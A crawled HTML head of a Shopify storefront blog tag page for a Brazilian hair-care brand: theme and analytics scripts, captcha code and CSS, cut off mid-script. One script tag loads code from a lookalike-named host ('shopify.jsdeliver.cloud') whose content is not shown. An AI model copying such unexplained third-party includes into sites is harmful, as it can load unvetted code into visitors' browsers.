

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://basiqe.com/pt-us/blogs/basiqe-beauty/tagged/coque-de-cabelo
body_size: 25441
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://basiqe.com/pt-us/blogs/basiqe-beauty/tagged/coque-de-cabelo">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=="></script>
    <script src="//basiqe.com/cdn/shop/t/117/assets/secondary.js?v=38412165034492852181730698214" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//basiqe.com/cdn/shop/files/favicon_b.png?crop=center&height=32&v=1667489597&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Basiqe Beauty
 &ndash; tagged "coque de cabelo"</title>

    

    

<meta property="og:site_name" content="Basiqe">
<meta property="og:url" content="https://basiqe.com/pt-us/blogs/basiqe-beauty/tagged/coque-de-cabelo">
<meta property="og:title" content="Basiqe Beauty">
<meta property="og:type" content="website">
<meta property="og:description" content="Seja bem-vinda ao único site oficial da Basiqe Beauty! Compre sua escova alisadora Basiqe Sleek Gold com desconto, frete grátis e entrega pontual para todo o Brasil. Junte-se já às nossas 100.000+ clientes satisfeitas e encante-se com seus cabelos."><meta property="og:image" content="http://basiqe.com/cdn/shop/files/basiqe_beauty.jpg?v=1722523621">
  <meta property="og:image:secure_url" content="https://basiqe.com/cdn/shop/files/basiqe_beauty.jpg?v=1722523621">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Basiqe Beauty">
<meta name="twitter:description" content="Seja bem-vinda ao único site oficial da Basiqe Beauty! Compre sua escova alisadora Basiqe Sleek Gold com desconto, frete grátis e entrega pontual para todo o Brasil. Junte-se já às nossas 100.000+ clientes satisfeitas e encante-se com seus cabelos.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mO6FrqoBBk9KREBOXR5ntu-hdiBA24ZJbSSrb9-B1qM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/49258201237/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/pt-us/blogs/basiqe-beauty/tagged/coque-de-cabelo.atom" />
<link rel="alternate" hreflang="x-default" href="https://basiqe.com/blogs/basiqe-beauty/tagged/coque-de-cabelo">
<link rel="alternate" hreflang="pt" href="https://basiqe.com/blogs/basiqe-beauty/tagged/coque-de-cabelo">
<link rel="alternate" hreflang="pt-PT" href="https://basiqe.com/pt-pt/blogs/basiqe-beauty/tagged/coque-de-cabelo">
<link rel="alternate" hreflang="pt-US" href="https://basiqe.com/pt-us/blogs/basiqe-beauty/tagged/coque-de-cabelo">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d294cb12b9ad80994a3a94ca1712a69e","betas":["rich-media-storefront-analytics"],"domain":"basiqe.com","predictiveSearch":true,"shopId":49258201237,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "business17a.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"0.189038675"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro-working-on","id":142293860501,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "basiqe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt-us/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/41WiW0uswK\/loox.1603440362651.js?shop=business17a.myshopify.com","\/\/cdn.shopify.com\/proxy\/f1c2a158b079ba7d567e88320f807d2dfb8601a4b38f17ca958dd9945b1b9ec2\/api.goaffpro.com\/loader.js?shop=business17a.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":49258201237,"offset":-10800,"reqid":"07f16c6e-a588-41aa-a465-e92d1736676d-1768744875","pageurl":"basiqe.com\/pt-us\/blogs\/basiqe-beauty\/tagged\/coque-de-cabelo","s":"blogs-82738446485","u":"0868e28ab6a3","p":"blog","rtyp":"blog","rid":82738446485};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//basiqe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://basiqe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//basiqe.com/cdn/shop/t/117/compiled_assets/scripts.js?v=19626"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.0;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 185, 161, 246;
        --color-base-accent-1: 185, 161, 246;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #b9a1f6;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 182, 161, 1), rgba(255, 182, 161, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.05em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//basiqe.com/cdn/shop/t/117/assets/base.css?v=7724266345506074871730698213" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//basiqe.com/cdn/shop/t/117/assets/component-predictive-search.css?v=76514217051199997821730698213"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TANXpf/klaviyo.js?company_id=TANXpf"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 49258201237,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 